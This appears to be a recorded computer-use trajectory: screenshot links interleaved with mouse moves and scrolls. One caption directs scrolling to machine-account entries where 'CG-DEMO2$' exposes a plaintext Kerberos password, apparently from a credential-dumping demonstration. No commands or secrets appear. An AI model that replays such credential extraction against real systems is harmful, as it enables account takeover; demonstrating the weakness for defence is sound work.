
mouse_move(740, 287)

mouse_move(743, 287)

mouse_move(237, 285)

mouse_move(284, 286)

mouse_move(261, 295)

mouse_move(168, 277)

mouse_move(234, 288)

mouse_move(208, 276)

mouse_move(274, 291)

mouse_move(746, 332)

Scroll both consoles to the DWM-2 machine-account entries, CG-DEMO2$ exposing a plaintext Kerberos password
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(730, 385)

scroll(down, 3)

mouse_move(71, 245)

mouse_move(174, 319)
